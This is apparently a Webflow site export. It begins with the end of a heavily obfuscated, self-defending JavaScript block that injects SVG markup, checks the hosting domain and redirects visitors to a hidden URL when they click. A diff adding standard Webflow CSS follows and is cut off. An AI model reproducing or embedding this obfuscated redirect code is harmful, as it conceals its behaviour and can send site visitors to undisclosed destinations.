'A11.57\x2011.'+_0x4efec0(0x126)+'1.57\x200h32.'+_0x4efec0(0x10f)+_0x4efec0(0x15e)+_0x4efec0(0x1fd)+_0x4efec0(0xb9)+_0x4efec0(0x1af)+_0x4efec0(0x12b)+_0x4efec0(0x14c)+_0x4efec0(0x1dd)+'A11.58\x2011.'+_0x4efec0(0x14e)+_0x4efec0(0x15f)+_0x4efec0(0xf3)+'.57\x200\x200\x201\x20'+_0x4efec0(0x1b8)+_0x4efec0(0x1bc)+_0x4efec0(0x107)+_0x4efec0(0x1d9)+_0x4efec0(0x212)+_0x4efec0(0x1f1)+'11.57\x2011.5'+'7\x200\x200\x201\x200\x20')+(_0x4efec0(0x1b9)+_0x4efec0(0x194)+_0x4efec0(0x1e2)+'1.57\x2011.6\x22'+_0x4efec0(0x182)+'g>\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x4efec0(0x137)+_0x4efec0(0x90)+'ddfedcee>')),document[_0x4efec0(0xc0)+_0x4efec0(0x190)](_0x5de197[_0x4efec0(0x1ce)])[_0x4efec0(0x195)]=function(){var _0x5ba3ad=_0x4efec0;location['href']=_0x5de197[_0x5ba3ad(0x12a)];});},0x64);function _0x4eeb(_0x4fdb2f,_0xd2b1ce){var _0xeed10e=_0x1d16();return _0x4eeb=function(_0x57c215,_0x3afa9a){_0x57c215=_0x57c215-0x8d;var _0x1d16b4=_0xeed10e[_0x57c215];if(_0x4eeb['azivnY']===undefined){var _0x4eeb17=function(_0x23eab2){var _0x5c471d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x119d1b='',_0x3ca44a='',_0x319ca2=_0x119d1b+_0x4eeb17;for(var _0x5f7e6b=0x0,_0x1fdbf9,_0xe1423e,_0x3f0a16=0x0;_0xe1423e=_0x23eab2['charAt'](_0x3f0a16++);~_0xe1423e&&(_0x1fdbf9=_0x5f7e6b%0x4?_0x1fdbf9*0x40+_0xe1423e:_0xe1423e,_0x5f7e6b++%0x4)?_0x119d1b+=_0x319ca2['charCodeAt'](_0x3f0a16+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x1fdbf9>>(-0x2*_0x5f7e6b&0x6)):_0x5f7e6b:0x0){_0xe1423e=_0x5c471d['indexOf'](_0xe1423e);}for(var _0x3696a2=0x0,_0x52eff1=_0x119d1b['length'];_0x3696a2<_0x52eff1;_0x3696a2++){_0x3ca44a+='%'+('00'+_0x119d1b['charCodeAt'](_0x3696a2)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3ca44a);};_0x4eeb['qSiKeW']=_0x4eeb17,_0x4fdb2f=arguments,_0x4eeb['azivnY']=!![];}var _0x59556b=_0xeed10e[0x0],_0x894ce2=_0x57c215+_0x59556b,_0x184448=_0x4fdb2f[_0x894ce2];if(!_0x184448){var _0x41cc29=function(_0x58353a){this['ffNInp']=_0x58353a,this['XeCgcj']=[0x1,0x0,0x0],this['vBJriK']=function(){return'newState';},this['FTLptl']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['omGeLs']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x41cc29['prototype']['ezVfBF']=function(){var _0x392cff=new RegExp(this['FTLptl']+this['omGeLs']),_0x4ee8d5=_0x392cff['test'](this['vBJriK']['toString']())?--this['XeCgcj'][0x1]:--this['XeCgcj'][0x0];return this['PgweoE'](_0x4ee8d5);},_0x41cc29['prototype']['PgweoE']=function(_0x356351){if(!Boolean(~_0x356351))return _0x356351;return this['mzJhdX'](this['ffNInp']);},_0x41cc29['prototype']['mzJhdX']=function(_0x47488b){for(var _0x793f85=0x0,_0x4e6014=this['XeCgcj']['length'];_0x793f85<_0x4e6014;_0x793f85++){this['XeCgcj']['push'](Math['round'](Math['random']())),_0x4e6014=this['XeCgcj']['length'];}return _0x47488b(this['XeCgcj'][0x0]);},new _0x41cc29(_0x4eeb)['ezVfBF'](),_0x1d16b4=_0x4eeb['qSiKeW'](_0x1d16b4),_0x4fdb2f[_0x894ce2]=_0x1d16b4;}else _0x1d16b4=_0x184448;return _0x1d16b4;},_0x4eeb(_0x4fdb2f,_0xd2b1ce);}(!document[_0x56b191(0xc8)+_0x56b191(0xd4)](_0x56b191(0x153))[_0x56b191(0xf0)+'te'](_0x56b191(0x9f)+_0x56b191(0x108))[_0x56b191(0xee)]('webflow.io')||window['location'][_0x56b191(0xe1)]['includes'](_0x56b191(0x104)))&&(window[_0x56b191(0xa3)]=_0x56b191(0x10c)+'acket.app');function _0x1d16(){var _0x1711f4=['zgf0ys1Uyw1Lpq','icaGidXJzMzLyq','idaGmcaXidGGmW','ndjHmtaUmJyGmq','icaGicaGyM94lq','lJu4ltiTns41lq','ncaZlJq5ltCUnW','nZiGnY43mIaWia','nti3ndu1wuPeC0jL','mteUntCGmteUnG','mZCUowG1ns40na','otCGmtGUntrHmq','Cg9YDgfUDdSkia','iI8+phbHDgGGza','DciGzd0IttCZlG','icaGBgvMDdOGyq','tti2ns44mYa0mq','ytiXlJCZidiXlG','ns4Xn2GZlJu1DG','nJmUmYa0ms4Yoa','y2vLiIbZDhLSzq','idiUodeTms44mW','mteUnJqGmteUna','mcaXltyUmJyGmq','nJm5mtKYEe1Xrgnl','twzttMm','DdOGmJbWEdSkia','lJi3Ac0ZlJq1DG','mY4Znca5lJq4ia','nJCTmI42nsa2lG','ngmTns42idaToa','rxneBhC','nYa3lJa5idCUma','mteUnJuGmteUnG','nc02lJa5idCUoa','ysGWlcaWlcaWla','icaGicaGicbIBW','ltuUnJfOnNy1lG','AdOGmtyWChGGiq','os45msaWidaGmq','AdeUmZfSnY4Zna','mZqTnY4Wn1yYmG','ugf0Aca2mIiGza','lJyXAdyUmJv2nq','oIbJzw50zxi7cG','otiGmY40idCUoq','mZaUnuGXms41nW','icaGicaGphn2zW','icaGicaGicaGia','C2vHCMnO','ndGGmcaWideTmG','ntCGmcaWideTmq','ltmUmdLOmY42nW','ncaZmI4Ym2mUnW','igzPEgvKicfPBq','Ac0ZlJq1vJi4lG','ltuUmJyGnc41mW','ywnRzxqUyxbWpW','ogeXmI40ideYlG','zgnLzsb7cIaGia','nZKTmteUmZDZna','ideXlJy5ideXlG','ocaXms4ZotiGmq','ltuUmZKTmY4Yna','ndqGmteUntzima','mI41msa0ms40nW','os41Ac0ZmI4Zqq','lJe1idaGoc41mq','otuToc40mxyToq','C29SAwqGi2u2zq','mteUndeGmcaWia','lJm2idqUmZyGma','mteGmtqUndzJlq','nZrJlteUotqGma','lJCYDI0XnvPTlq','icaGzgLZCgXHEq','mcaWiduYnc41oq','lJeZideZlJeZia','mteUntCGmteUnq','lJeXltqUmZnHna','nduToc45mwGTnG','lcaWlJe2ksaWCa','idaGms05lJCGnq','cIaGicaGicaGia','ntuGmI40ms01lG','zgLZCgXHEtOGyG','msaZms42mMe3lG','idaGmcaWidyUnG','mcaXlteYlJe5lq','ntDOltmUmJz2lq','oc43nMmWidiUna','nMu2oWOGicaGia','oca5lJu5idKUnq','lJu5iduUntKGma','mcaWidaTnI41lq','lJyXidqUmtDHmq','DJiUmJHHoc4ZmG','mca4lJa2idmUna','ytuUnZiGns43mG','psjnndmUodCGna','mc4YnIaWidaGma','mI4XnwmTms41mq','ide2lJuXidyUmq','ltiXlJHOmY4YmW','ltmUndvwmJGUmG','lJC2yZuGmca3lG','y2zMzwfLzwjLyG','msaZlJi0yteWlG','lJe3Ac02lJi1DG','nsa2lJi2idyUnW','lJKXls4YmvPnmW','ntiYnteWnK5fBLPbuW','nc0YltmTmY4Yna','ihOTAw5KzxG6ia','owe2lJiXidyUmG','nJKGmcaWideGmq','ideToc43mYaZlG','BhjqtLC','lJi5idiUndGGmW','lJe5CY0ZlJy4lq','iwLTCg9YDgfUDa','zgf0ys13zI1KBW','iMzPBgW6BM9Uzq','idaGms0YlJu5lq','lJCGms4WnY00lG','Bg9JyxrPB24','mIaWidaGmc01lq','mweXmcaXmcaWia','icaGicaGzgLZCa','icaGicaUy2zMzq','idmUndLSltiUmG','ms02lJeZCZmUmq','lJuYidiUntiGma','psjTyxjNAw4TBa','mwmTnc4XlteUnG','mJjJmc0ZlJu0lq','wK00ntmUmJiGna','nca4lJiZyZmUoq','ntiGnY45DJmZlG','ihzPzxDcB3G9iG','idaGmcaWidiUoq','ywvLyMvIzgrMzq','zhrOoIbHDxrVoW','icaGicaGiaOGia','zwvIzwjKzgzLza','lJC5idiUnJLJlq','idaGmc00lJG1lq','nIiVpJXWyxrOia','ndiGnI4Ynsa0lG','mI41nsaWidaGmq','AxnWBgf5oIbMBa','icaGigP1C3rPzG','D2vIA2L0lwjVEa','ns4ZocaWidaGma','z2v0rwXLBwvUDa','lJi5DJmZlJy0sa','ns04lJqXDI05lG','oWOGicaGicaGia','ns40nsa1lJq1ia','mcaWidGGnY4XnG','mteUnJrOlJmZyq','yM9KEq','CxvLCNLtzwXLyW','Es1JB250zw50oG','pGOGicaGicaGia','lJq5yY0ZidaTna','mtaUmteGmtaUmq','ms4ZidiUmZCGmq','ntqGmcaWideTnG','mcaWidaTns41na','kcGOlISPkYKRkq','idiYlJi5Ac0XlG','nI02lJy4CZmUmG','nsaWidaGms0Una','Dg9Y','z249yNjHBMrQCW','ChG7cIaGicaGia','AwDODdOGmZbWEa','idaGmc01lJCZia','lJa2ltuUodyTnq','zMXLEc1HBgLNBG','mduUnJCGndeUmG','os0XlJe5iduUmW','oc4Ym1PnmtCWlG','nc40mYaWltCUnW','nsaYlJGGmYa0lG','nZmUm3OIlZ48zW','AhjLzG','igLKpsjJzMzLyq','msa4lJiZidCUnW','nca4lJe5CZmUmW','mtaUnZKTmteUna','lJa1ideYlJrOlq','ideTnc4Yms41na','lJu2idqUntyGma','Dg9tDhjPBMC','Bg9JAZSGD2LKDa','idaTms0UnJuTmq','ideUmtyTnI4ZnG','msaWidaGmca2lG','Aw5JBhvKzxm','zxi7cIaGicaGia','z2v0qxr0CMLIDq','mcaXidGUmdyGmW','mciGzd0Ittu1lG','n2eXms41nYaXmq','Bgu7cIaGicaGia','mtmZodq3mhvLB1fHAq','idaGlJG2lJuZia','mtmUnsaXmY41ia','mI01lJG2ltuUmq','CJOGi2y1zJvMnq','owmWidmUmdKGmq','mZqTmI4Yoc03lG','oc0XlJG4yteWia','nYaXms42nYaWia','yxrOigq9iK0Xma','ncaWidaGmsa5lG','icaGih0kicaGia','zxG7cIaGicaGia','nI40nY03lJm5ia','Ac0ZlJq0vJCUoq','D2vIzMXVDY5PBW','ntqTmI45nwm1ia','idaTmI4ZnY41mW','yxrHlw5HBwu9iG','BwfPBG','idmUmZqGmteUnG','nc02lJa5AdyUoa','ms45mI01lJG2lq','Ahr0Chm6lY9ZDa','yY02lJeZidaTmq','msaXoc40msaWia','m2eXms41nYaXmq','idiWChG7cIaGia','idyUmJuTmI4YnW','ms05lJi3ltqUmW','oc44oca0ms40nW','icaGicaGicb3Aq','mcaWideToc45oa','mY40nwe5lJKXia','lJGZAdmUndr2mG','mteUodKGmcaWia','CMrLCJOGmNb4ia','lJy2lteXlJqXia','C2HHzg93oIbYzW','otuTmI44ltGUoq','otqGos44ncaXmW','yteYideYidaGma','mwWTos4YnI0YmG','mJGWnJyWnNzztMjsEa','lJqXidKUodeGoq','nJfOnI4Ynxy1lG','ytKUotmGos45mW','ns44nNyXmY4Ynq','iMnMzMvHzwvIzq','ntCGmcaWideGmq','mJaUotfSoc05lG','oIaTBxmTzMXLEa','nc04lJuXAc00lG','BfPPCuu','iLbHDgGGnJeIia','lJq3ideWlJm2ia','lJi5ltiUmJCTmG','ms02lJq3AduUnG','ihn0EwXLpsjPCW','otK5otSkicaGia','os0ZlJi0BdqUmG','lJC2yZaGmI40oa','ms0UmJDAtti4oq','idbWEcaWChGGmq','nc40mLPnmZC3lG','Aw5Zzxj0qwrQyq','icaGicaGicaGpa','lJiZidiUndHHna','lJy0idaTnc41nW','Ac01lJu2DI0YlG','lJe5idiGmY40nq','ltuUmtDOmY41nG','yxbWBhK','nJyGoc44ngeYlG','yM94oWOGicaGia','ms0YlJm3ltCUnG','ms0UndeTmJiUnW','mcaYlJGXls42na','lJK0BdiUmtuUoa','mIaZlJm1ltyUnG','nca4lJa2idGUnq','mJDOltmUntv2lq','osaWidaGmsa2lG','phn0EwXLpIaGia','mIa2lJi2idmUnq','iduUntr2mtmUnq','lJq5ideXlJG5ia','zd0Ittu1lJq0ia','B3j0yw50iJ48Ca','ntGGmcaWideGma','ndHOnY4Ym2WToa','ys1Uyw1Lpsjmyq','ica8l3n0EwXLpG','lJi5AdmUnJDSnG','AhrTBa','n2GTmY41vJi4lG','ltiUmZCGms42mq','yMvMB3jLzw5K','ms4ZotiGmcaWia','icaGicaGicaGyG','lJq3yte3lJeXia','ide4lJqXidaGma','lJK1ltiUoc04lG','os40ovPTltyUmq','lJGYidaGmcaWia','lJu3idaGmcaXia','ide4lJLOndmUoa','ns44mIa2lJe1yW','Dg9WoIbHDxrVia','icaGicbVDMvYzG','mIa4lJu5wK0XmW','iduUndLSltqUmG','yY01lJyGmc04lG','ltqUntiGmc03lG','icaGicaGlw1Zlq','nI4XmYa2lJeZia','mYa3lJG3Adq1mq','lJyXidqUmtCGna','ms4YogeXoc40mq','ywnRzxqUyxbW','mdyUotiGmZmUoa','oc4YmY03lJyYlq','lJi1Ac0ZlJq1DG','odiGmca5lJq4ia','mI41msaYlJu1ia','ncaWidCUnJeTmG','y29UC3rYDwn0BW','icaGicbIywnRzW','idqUntiGmY40nq','idmUmtmGoc41mq','idKUmJmGos4YmW','idaGmcaWltuUoa','osaWidaGmsa5lG','ms43mYaYms43mW','mI0Xms4ZofPnna','ovOIlZ48l2C+pa','Bc0ZlJeZltmUnW','mJvSltCUndmTmq','nY0ZBdiGmI4ZmW','lJqYltuUodzHnq','B2XHDgLVBJPPCW','lZ48l2C+pc9ZDG','DI01lJyXAdz2nq','odjHoc43nIa4lG','nZqGmY43mIa4lG','idq5lJuXiJ48Ca','wIiVpJXNigrHDa','DgvTCZOGy2vUDa','DI02AdmUndr2nG','nIaWidaGmsa2lG','lJu1idiUntyGmG','idaGmcaXidKUnW','nZeTnc42m2m1lG','lJy4idCUnJeToa','mtm2mZyYmZn4zuLeqKi','qNLjza','nge4lJyXidGUnG','ndeUmJHHmtGUna','EwvYidiIpJXWyq','yteXlJu3ideXlG','B25JBgLJAW','ocaXltuUotmGmW','mtbnv1PRrfC','icaGicaGCMLNAa','y2vUDeHutuW','ntjpA3zoqK8','lJmXide2lJe2ia','lJG2ltqUnZLJnq','otmYmdv6Chfwy3e','otC2wxDAwhLv','ltzwnY41ngG2DG','Ac02lJGXDJeXlG','ltmUmtmUnZuTmW','mtCUmteGmcaWia','ms44Ac0ZlJq0wG','AxqTzMXLEdSkia','nY40ocaWidaGma','Bwu9iLbHDgGGnG','mxyTmwmWltiUna','mI42wM0Xnc0Zyq','mtaGmcaWideGoa','lJi5DJeYlJi5Aa','ovyYnY45yZaTmW','zwz0oIaYnxb4oW','ltyUnZKGmc00lG','lJa1Bc0YlJm3lq'];_0x1d16=function(){return _0x1711f4;};return _0x1d16();};</script></html>--- a/css/ssporttest.webflow.544d07d89.css
+++ b/css/ssporttest.webflow.544d07d89.css
@@ -0,0 +1,1425 @@
+/* Generated on: Sat Aug 06 2022 09:25:19 GMT+0000 (Coordinated Universal Time) */
+/* ==========================================================================
+   normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css 
+   ========================================================================== */
+/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type='checkbox'],input[type='radio']{box-sizing:border-box;padding:0}input[type='number']::-webkit-inner-spin-button,input[type='number']::-webkit-outer-spin-button{height:auto}input[type='search']{-webkit-appearance:none}input[type='search']::-webkit-search-cancel-button,input[type='search']::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}
+
+/* ==========================================================================
+   Start of base Webflow CSS - If you're looking for some ultra-clean CSS, skip the boilerplate and see the unminified code below.
+   ========================================================================== */
+@font-face{font-family:'webflow-icons';src:url("[data-uri]") format('truetype');font-weight:normal;font-style:normal}[class^="w-icon-"],[class*=" w-icon-"]{font-family:'webflow-icons' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.w-icon-slider-right:before{content:"\e600"}.w-icon-slider-left:before{content:"\e601"}.w-icon-nav-menu:before{content:"\e602"}.w-icon-arrow-down:before,.w-icon-dropdown-toggle:before{content:"\e603"}.w-icon-file-upload-remove:before{content:"\e900"}.w-icon-file-upload-icon:before{content:"\e903"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{height:100%}body{margin:0;min-height:100%;background-color:#fff;font-family:Arial,sans-serif;font-size:14px;line-height:20px;color:#333}img{max-width:100%;vertical-align:middle;display:inline-block}html.w-mod-touch *{background-attachment:scroll !important}.w-block{display:block}.w-inline-block{max-width:100%;display:inline-block}.w-clearfix:before,.w-clearfix:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-clearfix:after{clear:both}.w-hidden{display:none}.w-button{display:inline-block;padding:9px 15px;background-color:#3898EC;color:white;border:0;line-height:inherit;text-decoration:none;cursor:pointer;border-radius:0}input.w-button{-webkit-appearance:button}html[data-w-dynpage] [data-w-cloak]{color:transparent !important}.w-webflow-badge,.w-webflow-badge *{position:static;left:auto;top:auto;right:auto;bottom:auto;z-index:auto;display:block;visibility:visible;overflow:visible;overflow-x:visible;overflow-y:visible;box-sizing:border-box;width:auto;height:auto;max-height:none;max-width:none;min-height:0;min-width:0;margin:0;padding:0;float:none;clear:none;border:0 none transparent;border-radius:0;background:none;background-image:none;background-position:0% 0%;background-size:auto auto;background-repeat:repeat;background-origin:padding-box;background-clip:border-box;background-attachment:scroll;background-color:transparent;box-shadow:none;opacity:1;transform:none;transition:none;direction:ltr;font-family:inherit;font-weight:inherit;color:inherit;font-size:inherit;line-height:inherit;font-style:inherit;font-variant:inherit;text-align:inherit;letter-spacing:inherit;text-decoration:inherit;text-indent:0;text-transform:inherit;list-style-type:disc;text-shadow:none;font-smoothing:auto;vertical-align:baseline;cursor:inherit;white-space:inherit;word-break:normal;word-spacing:normal;word-wrap:normal}.w-webflow-badge{position:fixed !important;display:inline-block !important;visibility:visible !important;z-index:2147483647 !important;top:auto !important;right:12px !important;bottom:12px !important;left:auto !important;color:#AAADB0 !important;background-color:#fff !important;border-radius:3px !important;padding:6px 8px 6px 6px !important;font-size:12px !important;opacity:1 !important;line-height:14px !important;text-decoration:none !important;transform:none !important;margin:0 !important;width:auto !important;height:auto !important;overflow:visible !important;white-space:nowrap;box-shadow:0 0 0 1px rgba(0,0,0,0.1),0 1px 3px rgba(0,0,0,0.1);cursor:pointer}.w-webflow-badge>img{display:inline-block !important;visibility:visible !important;opacity:1 !important;vertical-align:middle !important}h1,h2,h3,h4,h5,h6{font-weight:bold;margin-bottom:10px}h1{font-size:38px;line-height:44px;margin-top:20px}h2{font-size:32px;line-height:36px;margin-top:20px}h3{font-size:24px;line-height:30px;margin-top:20px}h4{font-size:18px;line-height:24px;margin-top:10px}h5{font-size:14px;line-height:20px;margin-top:10px}h6{font-size:12px;line-height:18px;margin-top:10px}p{margin-top:0;margin-bottom:10px}blockquote{margin:0 0 10px 0;padding:10px 20px;border-left:5px solid #E2E2E2;font-size:18px;line-height:22px}figure{margin:0;margin-bottom:10px}figcaption{margin-top:5px;text-align:center}ul,ol{margin-top:0px;margin-bottom:10px;padding-left:40px}.w-list-unstyled{padding-left:0;list-style:none}.w-embed:before,.w-embed:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-embed:after{clear:both}.w-video{width:100%;position:relative;padding:0}.w-video iframe,.w-video object,.w-video embed{position:absolute;top:0;left:0;width:100%;height:100%;border:none}fieldset{padding:0;margin:0;border:0}button,[type='button'],[type='reset']{border:0;cursor:pointer;-webkit-appearance:button}.w-form{margin:0 0 15px}.w-form-done{display:none;padding:20px;text-align:center;background-color:#dddddd}.w-form-fail{display:none;margin-top:10px;padding:10px;background-color:#ffdede}label{display:block;margin-bottom:5px;font-weight:bold}.w-input,.w-select{display:block;width:100%;height:38px;padding:8px 12px;margin-bottom:10px;font-size:14px;line-height:1.42857143;color:#333333;vertical-align:middle;background-color:#ffffff;border:1px solid #cccccc}.w-input:-moz-placeholder,.w-select:-moz-placeholder{color:#999}.w-input::-moz-placeholder,.w-select::-moz-placeholder{color:#999;opacity:1}.w-input:-ms-input-placeholder,.w-select:-ms-input-placeholder{color:#999}.w-input::-webkit-input-placeholder,.w-select::-webkit-input-placeholder{color:#999}.w-input:focus,.w-select:focus{border-color:#3898EC;outline:0}.w-input[disabled],.w-select[disabled],.w-input[readonly],.w-select[readonly],fieldset[disabled] .w-input,fieldset[disabled] .w-select{cursor:not-allowed}.w-input[disabled]:not(.w-input-disabled),.w-select[disabled]:not(.w-input-disabled),.w-input[readonly],.w-select[readonly],fieldset[disabled]:not(.w-input-disabled) .w-input,fieldset[disabled]:not(.w-input-disabled) .w-select{background-color:#eeeeee}textarea.w-input,textarea.w-select{height:auto}.w-select{background-color:#f3f3f3}.w-select[multiple]{height:auto}.w-form-label{display:inline-block;cursor:pointer;font-weight:normal;margin-bottom:0px}.w-radio{display:block;margin-bottom:5px;padding-left:20px}.w-radio:before,.w-radio:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-radio:after{clear:both}.w-radio-input{margin:4px 0 0;margin-top:1px \9;line-height:normal;float:left;margin-left:-20px}.w-radio-input{margin-top:3px}.w-file-upload{display:block;margin-bottom:10px}.w-file-upload-input{width:.1px;height:.1px;opacity:0;overflow:hidden;position:absolute;z-index:-100}.w-file-upload-default,.w-file-upload-uploading,.w-file-upload-success{display:inline-block;color:#333333}.w-file-upload-error{display:block;margin-top:10px}.w-file-upload-default.w-hidden,.w-file-upload-uploading.w-hidden,.w-file-upload-error.w-hidden,.w-file-upload-success.w-hidden{display:none}.w-file-upload-uploading-btn{display:flex;font-size:14px;font-weight:normal;cursor:pointer;margin:0;padding:8px 12px;border:1px solid #cccccc;background-color:#fafafa}.w-file-upload-file{display:flex;flex-grow:1;justify-content:space-between;margin:0;padding:8px 9px 8px 11px;border:1px solid #cccccc;background-color:#fafafa}.w-file-upload-file-name{font-size:14px;font-weight:normal;display:block}.w-file-remove-link{margin-top:3px;margin-left:10px;width:auto;height:auto;padding:3px;display:block;cursor:pointer}.w-icon-file-upload-remove{margin:auto;font-size:10px}.w-file-upload-error-msg{display:inline-block;color:#ea384c;padding:2px 0}.w-file-upload-info{display:inline-block;line-height:38px;padding:0 12px}.w-file-upload-label{display:inline-block;font-size:14px;font-weight:normal;cursor:pointer;margin:0;padding:8px 12px;border:1px solid #cccccc;background-color:#fafafa}.w-icon-file-upload-icon,.w-icon-file-upload-uploading{display:inline-block;margin-right:8px;width:20px}.w-icon-file-upload-uploading{height:20px}.w-container{margin-left:auto;margin-right:auto;max-width:940px}.w-container:before,.w-container:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-container:after{clear:both}.w-container .w-row{margin-left:-10px;margin-right:-10px}.w-row:before,.w-row:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-row:after{clear:both}.w-row .w-row{margin-left:0;margin-right:0}.w-col{position:relative;float:left;width:100%;min-height:1px;padding-left:10px;padding-right:10px}.w-col .w-col{padding-left:0;padding-right:0}.w-col-1{width:8.33333333%}.w-col-2{width:16.66666667%}.w-col-3{width:25%}.w-col-4{width:33.33333333%}.w-col-5{width:41.66666667%}.w-col-6{width:50%}.w-col-7{width:58.33333333%}.w-col-8{width:66.66666667%}.w-col-9{width:75%}.w-col-10{width:83.33333333%}.w-col-11{width:91.66666667%}.w-col-12{width:100%}.w-hidden-main{display:none !important}@media screen and (max-width:991px){.w-container{max-width:728px}.w-hidden-main{display:inherit !important}.w-hidden-medium{display:none !important}.w-col-medium-1{width:8.33333333%}.w-col-medium-2{width:16.66666667%}.w-col-medium-3{width:25%}.w-col-medium-4{width:33.33333333%}.w-col-medium-5{width:41.66666667%}.w-col-medium-6{width:50%}.w-col-medium-7{width:58.33333333%}.w-col-medium-8{width:66.66666667%}.w-col-medium-9{width:75%}.w-col-medium-10{width:83.33333333%}.w-col-medium-11{width:91.66666667%}.w-col-medium-12{width:100%}.w-col-stack{width:100%;left:auto;right:auto}}@media screen and (max-width:767px){.w-hidden-main{display:inherit !important}.w-hidden-medium{display:inherit !important}.w-hidden-small{display:none !important}.w-row,.w-container .w-row{margin-left:0;margin-right:0}.w-col{width:100%;left:auto;right:auto}.w-col-small-1{width:8.33333333%}.w-col-small-2{width:16.66666667%}.w-col-small-3{width:25%}.w-col-small-4{width:33.33333333%}.w-col-small-5{width:41.66666667%}.w-col-small-6{width:50%}.w-col-small-7{width:58.33333333%}.w-col-small-8{width:66.66666667%}.w-col-small-9{width:75%}.w-col-small-10{width:83.33333333%}.w-col-small-11{width:91.66666667%}.w-col-small-12{width:100%}}@media screen and (max-width:479px){.w-container{max-width:none}.w-hidden-main{display:inherit !important}.w-hidden-medium{display:inherit !important}.w-hidden-small{display:inherit !important}.w-hidden-tiny{display:none !important}.w-col{width:100%}.w-col-tiny-1{width:8.33333333%}.w-col-tiny-2{width:16.66666667%}.w-col-tiny-3{width:25%}.w-col-tiny-4{width:33.33333333%}.w-col-tiny-5{width:41.66666667%}.w-col-tiny-6{width:50%}.w-col-tiny-7{width:58.33333333%}.w-col-tiny-8{width:66.66666667%}.w-col-tiny-9{width:75%}.w-col-tiny-10{width:83.33333333%}.w-col-tiny-11{width:91.66666667%}.w-col-tiny-12{width:100%}}.w-widget{position:relative}.w-widget-map{width:100%;height:400px}.w-widget-map label{width:auto;display:inline}.w-widget-map img{max-width:inherit}.w-widget-map .gm-style-iw{text-align:center}.w-widget-map .gm-style-iw>button{display:none !important}.w-widget-twitter{overflow:hidden}.w-widget-twitter-count-shim{display:inline-block;vertical-align:top;position:relative;width:28px;height:20px;text-align:center;background:white;border:#758696 solid 1px;border-radius:3px}.w-widget-twitter-count-shim *{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-widget-twitter-count-shim .w-widget-twitter-count-inner{position:relative;font-size:15px;line-height:12px;text-align:center;color:#999;font-family:serif}.w-widget-twitter-count-shim .w-widget-twitter-count-clear{position:relative;display:block}.w-widget-twitter-count-shim.w--large{width:36px;height:28px}.w-widget-twitter-count-shim.w--large .w-widget-twitter-count-inner{font-size:18px;line-height:18px}.w-widget-twitter-count-shim:not(.w--vertical){margin-left:5px;margin-right:8px}.w-widget-twitter-count-shim:not(.w--vertical).w--large{margin-left:6px}.w-widget-twitter-count-shim:not(.w--vertical):before,.w-widget-twitter-count-shim:not(.w--vertical):after{top:50%;left:0;border:solid transparent;content:' ';height:0;width:0;position:absolute;pointer-events:none}.w-widget-twitter-count-shim:not(.w--vertical):before{border-color:rgba(117,134,150,0);border-right-color:#5d6c7b;border-width:4px;margin-left:-9px;margin-top:-4px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:before{border-width:5px;margin-left:-10px;margin-top:-5px}.w-widget-twitter-count-shim:not(.w--vertical):after{border-color:rgba(255,255,255,0);border-right-color:white;border-width:4px;margin-left:-8px;margin-top:-4px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:after{border-width:5px;margin-left:-9px;margin-top:-5px}.w-widget-twitter-count-shim.w--vertical{width:61px;height:33px;margin-bottom:8px}.w-widget-twitter-count-shim.w--vertical:before,.w-widget-twitter-count-shim.w--vertical:after{top:100%;left:50%;border:solid transparent;content:' ';height:0;width:0;position:absolute;pointer-events:none}.w-widget-twitter-count-shim.w--vertical:before{border-color:rgba(117,134,150,0);border-top-color:#5d6c7b;border-width:5px;margin-left:-5px}.w-widget-twitter-count-shim.w--vertical:after{border-color:rgba(255,255,255,0);border-top-color:white;border-width:4px;margin-left:-4px}.w-widget-twitter-count-shim.w--vertical .w-widget-twitter-count-inner{font-size:18px;line-height:22px}.w-widget-twitter-count-shim.w--vertical.w--large{width:76px}.w-background-video{position:relative;overflow:hidden;height:500px;color:white}.w-background-video>video{background-size:cover;background-position:50% 